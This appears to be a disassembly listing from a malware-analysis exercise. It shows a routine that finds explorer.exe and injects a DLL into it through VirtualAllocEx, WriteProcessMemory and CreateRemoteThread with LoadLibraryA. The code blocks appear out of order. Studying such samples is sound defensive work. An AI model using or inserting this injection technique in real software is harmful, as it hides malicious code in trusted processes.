 loc_4011D0:
mov eax, [ebp+var_1120]
shr eax, 2
mov [ebp+var_117C], eax
mov [ebp+var_112C], 0
jmp short loc_4011FA
loc_4011FA:
mov edx, [ebp+var_112C]
cmp edx, [ebp+var_117C]
jnb loc_40128C
mov [ebp+hProcess], 0
mov eax, [ebp+var_112C]
cmp [ebp+eax*4+dwProcessId], 0
jz short loc_401242
mov ecx, [ebp+var_112C]
mov edx, [ebp+ecx*4+dwProcessId]
push edx ; dwProcessId
call lookfor_explorer
add esp, 4
mov [ebp+var_118], eax
loc_401242:
cmp [ebp+var_118], 1
jnz short loc_401287
mov eax, [ebp+var_112C]
mov ecx, [ebp+eax*4+dwProcessId]
push ecx ; dwProcessId
push 0 ; bInheritHandle
push 43Ah ; dwDesiredAccess
call ds:OpenProcess
mov [ebp+hProcess], eax
cmp [ebp+hProcess], 0FFFFFFFFh
jnz short loc_40127D
loc_40128C: ; flProtect
push 4
push 3000h ; flAllocationType
push 104h ; dwSize
push 0 ; lpAddress
mov edx, [ebp+hProcess]
push edx ; hProcess
call ds:VirtualAllocEx
mov [ebp+lpBaseAddress], eax
cmp [ebp+lpBaseAddress], 0
jnz short loc_4012BE
loc_4012BE: ; lpNumberOfBytesWritten
push 0
push 104h ; nSize
lea eax, [ebp+lab_dll_str_name]
push eax ; lpBuffer
mov ecx, [ebp+lpBaseAddress]
push ecx ; lpBaseAddress
mov edx, [ebp+hProcess]
push edx ; hProcess
call ds:WriteProcessMemory
push offset ModuleName ; "kernel32.dll"
call ds:GetModuleHandleA
mov [ebp+hModule], eax
push offset aLoadlibrarya ; "LoadLibraryA"
mov eax, [ebp+hModule]
push eax ; hModule
call ds:GetProcAddress
mov [ebp+lpStartAddress], eax
push 0 ; lpThreadId
push 0 ; dwCreationFlags
mov ecx, [ebp+lpBaseAddress]
push ecx ; lpParameter
mov edx, [ebp+lpStartAddress]
push edx ; lpStartAddress
push 0 ; dwStackSize
push 0 ; lpThreadAttributes
mov eax, [ebp+hProcess]
push eax ; hProcess
call ds:CreateRemoteThread
mov [ebp+var_1130], eax
cmp [ebp+var_1130], 0
jnz short loc_401340
loc_40127D:
mov [ebp+var_112C], 7D0h
or eax, 0FFFFFFFFh
jmp loc_401342
or eax, 0FFFFFFFFh
jmp loc_401342
or eax, 0FFFFFFFFh
jmp short loc_401342
loc_401340:
xor eax, eax
mov eax, 1
jmp loc_401342
loc_401287:
jmp loc_4011EB
loc_401342:
pop edi
mov esp, ebp
pop ebp
retn
_main endp
loc_4011EB:
mov ecx, [ebp+var_112C]
add ecx, 1
mov [ebp+var_112C], ecx